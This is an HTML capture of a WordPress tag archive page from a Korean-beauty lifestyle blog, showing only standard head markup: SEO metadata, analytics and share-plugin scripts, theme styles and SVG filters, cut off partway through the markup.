

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thatgirlcartier.com/tag/emulsion/
body_size: 20341
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://thatgirlcartier.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Emulsion Archives - That Girl Cartier</title>
	<link rel="canonical" href="https://thatgirlcartier.com/tag/emulsion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emulsion Archives - That Girl Cartier" />
	<meta property="og:url" content="https://thatgirlcartier.com/tag/emulsion/" />
	<meta property="og:site_name" content="That Girl Cartier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thatgirlcartier" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thatgirlcartier.com/tag/emulsion/","url":"https://thatgirlcartier.com/tag/emulsion/","name":"Emulsion Archives - That Girl Cartier","isPartOf":{"@id":"https://thatgirlcartier.com/#website"},"breadcrumb":{"@id":"https://thatgirlcartier.com/tag/emulsion/#breadcrumb"},"inLanguage":"en-CA"},{"@type":"BreadcrumbList","@id":"https://thatgirlcartier.com/tag/emulsion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thatgirlcartier.com/"},{"@type":"ListItem","position":2,"name":"Emulsion"}]},{"@type":"WebSite","@id":"https://thatgirlcartier.com/#website","url":"https://thatgirlcartier.com/","name":"That Girl Cartier","description":"Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thatgirlcartier.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Feed" href="https://thatgirlcartier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Comments Feed" href="https://thatgirlcartier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Emulsion Tag Feed" href="https://thatgirlcartier.com/tag/emulsion/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"799718d865a1cd9da6f86f00df50631f"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='799718d865a1cd9da6f86f00df50631f' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='That Girl Cartier' />
<meta name='shareaholic:language' content='en-CA' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='799718d865a1cd9da6f86f00df50631f' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://thatgirlcartier.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thatgirlcartier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thatgirlcartier.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20220914' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.1.9' id='pinterestBadge-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&#038;property=595b062bb579df00122d1d47' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://thatgirlcartier.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thatgirlcartier.com/wp-json/wp/v2/tags/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thatgirlcartier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thatgirlcartier.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta property="fb:app_id" content="1809529139335795"/><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-88189240-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style id="custom-background-css">
body.custom-background { background-image: url("https://thatgirlcartier.com/wp-content/uploads/2019/03/zara-marble-metallic-wallpaper-soft-pink-rose-gold-p4915-13173_image.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-270x270.jpg" />
</head>

<body class="archive tag tag-emulsion tag-426 custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 